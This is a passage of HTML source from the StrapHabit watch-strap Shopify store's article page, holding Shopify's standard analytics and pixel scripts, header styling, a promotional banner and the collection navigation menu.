Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"StrapHabit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"straphabit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/straphabit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://straphabit.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26047184941","storefrontBaseUrl":"https:\/\/straphabit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556868796569,"requestId":"b1ccf9ff-aeac-4405-8def-3dae48aa0290-1769371643"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26047184941,
      theme_id: 144759357593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//straphabit.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//straphabit.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//straphabit.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26047184941,"isMerchantRequest":null,"themeId":144759357593,"themeCityHash":"6533362217991312300","contentLanguage":"en","currency":"USD","eventMetadataId":"23cbe991-c4d9-4d56-82bd-2555add485ce"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556868796569,"requestId":"b1ccf9ff-aeac-4405-8def-3dae48aa0290-1769371643","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//straphabit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://straphabit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26047184941"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="144759357593"
  data-theme-name="Booster-7.1.0"
  data-theme-version="7.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://straphabit.com/api/collect"
></script>
</head> 
  <body class="template--article" data-asyncLoad="EPJd3ycY8eGrakkL">
          <!--
888888b.                              888                88888888888 888                                      
888  "88b                             888                    888     888                                      
888  .88P                             888                    888     888                                      
8888888K.   .d88b.   .d88b.  .d8888b  888888 .d88b.  888d888 888     88888b.   .d88b.  88888b.d88b.   .d88b.  
888  "Y88b d88""88b d88""88b 88K      888   d8P  Y8b 888P"   888     888 "88b d8P  Y8b 888 "888 "88b d8P  Y8b 
888    888 888  888 888  888 "Y8888b. 888   88888888 888     888     888  888 88888888 888  888  888 88888888 
888   d88P Y88..88P Y88..88P      X88 Y88b. Y8b.     888     888     888  888 Y8b.     888  888  888 Y8b.     
8888888P"   "Y88P"   "Y88P"   88888P'  "Y888 "Y8888  888     888     888  888  "Y8888  888  888  888  "Y8888  
-->
    <div class="container">
      <div class="container__top-part">
        <div id="shopify-section-top-info-bar" class="shopify-section">



<div class="layout__stretchBg
 

colorCombo
font__size--small info-bar" 
style="background-color: #e59700; color: #ffffff; padding-top: 3px; padding-bottom: 3px;"
>
  <div class="inherit middle row layout__content">
  
<div class="  
    col-12 col-md middle center 
    block--barTextMarquee
    
    center-md
    "
    
    style="height: 30px; line-height: 30px; overflow: hidden;"
    >
      <div data-currentMessage=0 data-blocktype="barTextMarquee" data-blockid="bar_text_marquee_YaqKLp" data-messagescount=0 id="marquee--bar_text_marquee_YaqKLp" class="marquee-container" ><p><strong>BUY 4 STRAPS GET 1 STRAP FREE WITH CODE B4G1</strong></p></div>



      </div>
  </div>
</div>



</div>
        
        <div id="booster__popup--holder" class="booster__popup--holder">
        </div>

        
          
              <div id="shopify-section-header--default" class="shopify-section">










<style>
        
    
    .page__header {
        width: 100%;
        
        background: #33363b;
        
        --height: 100px;
        --logoWidth: 175px;
        --logoHeight: 25px;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        --tagColor: #686363;
        --tagText: #686363;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }
    @media (min-width: 768px) {
        .max-width, .layout__boxed, .layout__stretchBg>.layout__content,.page__header--width {
              width: 95%;
        }
      }
      @media (max-width: 767px){
        .page__header--width{padding-left:15px;padding-right:15px;}
      }

    

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        max-height: var(--logoHeight);
        width: 100%;
        display: block;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }

    .header__utility {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        font-size: 1.5rem;
    }
    
    .close-mobile-nav{
        text-align: right;
    }

    .nav__submenu--mega {
        align-items: flex-start;
        max-width: 100%;
    }

    .nav__megamenu__link--first {
        margin-top: 1em;
    }

    .megamenu-navs {
        column-gap: 2rem;
        row-gap: 1.5rem;
        flex-wrap: wrap;
    }

    .megamenu-image {
        position: relative;
    }

    .mega-menu__promo-content {
        text-align: center;
        margin-top: 1.5rem;
    }

    .megamenu-images {
        display: flex;
        gap: 1rem;
        justify-content: flex-end;
        align-items: flex-start;
    }
    
    .mega-menu__promo-heading {
        margin-top: 0;
        margin-bottom: .5rem;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content {
        z-index: 1;
        position: absolute;
        right: 1rem;
        bottom: 0;
        width: 100%;
        padding: 1rem;
        text-shadow: 0 1rem 2rem #212326;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content > * {
        color: #fff;
    }

    .mega-menu__promo-subheading {
        font-size: var(--smallFontSize);
    }

    .nav__submenu--mega .media--adapt {
        position: relative;
        height: 0;
        padding-bottom: var(--image-ratio-percent);
    }

    .nav__submenu--mega .media--square {
        padding-bottom: 100%;
    }

    .nav__submenu--mega .media--portrait {
        padding-bottom: 125%;
    }
    
    .nav__submenu--mega .media--landscape {
        padding-bottom: 66.6%;
    }

    .nav__submenu--mega .media--wide {
        padding-bottom: 56.25%;
    }
    
    .megamenu-image img {
        display: block;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;

        backface-visibility: hidden;
        object-fit: cover;
        object-position: var(--image-position);
    }

    .nav__submenu--mega .media-wrapper {
        position: relative;
        overflow: hidden;
        display: block;
        text-decoration: none;
        min-width: 250px;
        max-width: 50%;
    }

    .nav__submenu--mega.narrow{
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .nav__megamenu--image {
        object-fit: cover;
        transition: all .4s ease;
    }

    .nav__megamenu--image:hover {
        transform: scale(1.1);
    }

    .nav__submenu--mega.has-image .nav__link__holder--mega {
        max-width: 200px;
        width: calc(100%/var(--mega-block-size) - 2rem);
    }

    

@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0rem 5px;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
        font-size:11px;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 200px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(255, 255, 255, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
        margin-top: 8px;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .page__header--desktop {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    .mega-width-4 {
        width: calc((100% / 2) - 1rem);
    }
    .mega-width-5 {
        width: calc((100% / 3) - 1rem);
    }

    .nav__submenu--mega .media-wrapper {
        min-width: 200px;
    }

    .nav__submenu--mega .megamenu-images {
        flex-direction: column;
    }
}

@media screen and (max-width: 767px){ 
    .logo--mobile-available .logo--default {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: #33363b;
        
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 44px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: center;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        
        min-width: 55px;
        max-width: 55px;
        
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a,
    .mobile__navigation__footer .user__link {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
        color:var(--linkColor);
    }

    .header__logo {
        padding: 1rem 0;
    }

    

    

    .page__header--desktop {
        display: none;
    }
}


    .page__header {
        min-height: max(var(--height), 4em);
    }

    .page__header--desktop-auto-layout {
        flex-direction: column;
    }

    .page__header--desktop-auto-layout .page__header--width:first-child {
        min-height: max(var(--height), 4em);
    }

    @media screen and (min-width: 768px){
        .header__element--width {
            width: 100%;
            max-width: var(--logoWidth);
        }
        .main__navigation {        
            height: 100%;
        }

        .main__navigation > .nav__link__holder > .nav__link {
            align-items: center;
            min-height: max(var(--height), 4em);
            min-height: 0;
        }
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <h4 class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i></span></h4>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i></button>
            <input autocomplete="off" placeholder="" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>

<header class="page__header page__header--desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>

        <nav class="main__navigation main__navigation--center main__navigation--underline font__size--small">
            
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Style</span>
                        


  

  

  
    
  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/all-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/all-straps-211606.jpg?v=1744234539"
                          alt="All Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/all-straps" class="nav__megamenu__title">View All Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sale-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/on-sale-965184.jpg?v=1767816994"
                          alt="On Sale - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sale-straps" class="nav__megamenu__title">On Sale <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/whats-new">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/whats-new-205012.jpg?v=1767109948"
                          alt="What's New - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/whats-new" class="nav__megamenu__title">What's New <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/best-sellers">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/best-sellers-529822.jpg?v=1756503709"
                          alt="Best Sellers - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/best-sellers" class="nav__megamenu__title">Best Sellers <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/tools-and-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-strap-tools-buckles-spring-bars-and-accessories-238682.jpg?v=1744234640"
                          alt="Watch Strap Tools, Buckles, Spring bars, and Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/tools-and-accessories" class="nav__megamenu__title">Deployants, Accessories, Buckles, Tools, Springbars <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-charity">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-charity-181979.jpg?v=1765221614"
                          alt="Watch Straps for Charity - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-charity" class="nav__megamenu__title">Straps for Charity <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/rubber-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/fkm-rubber-watch-straps-360044.jpg?v=1756503746"
                          alt="FKM Rubber Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/rubber-quick-release-watch-straps" class="nav__megamenu__title">FKM Rubber Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sailcloth-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/sailcloth-watch-straps-449136.jpg?v=1765221748"
                          alt="Sailcloth Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sailcloth-watch-straps" class="nav__megamenu__title">Sailcloth Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/stainless-steel-bracelets">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/stainless-steel-bracelets-345096.jpg?v=1744234632"
                          alt="Stainless Steel Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/stainless-steel-bracelets" class="nav__megamenu__title">Stainless Steel Bracelets <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hook-and-loop-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hook-and-loop-watch-straps-815779.jpg?v=1757168129"
                          alt="Hook and Loop Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
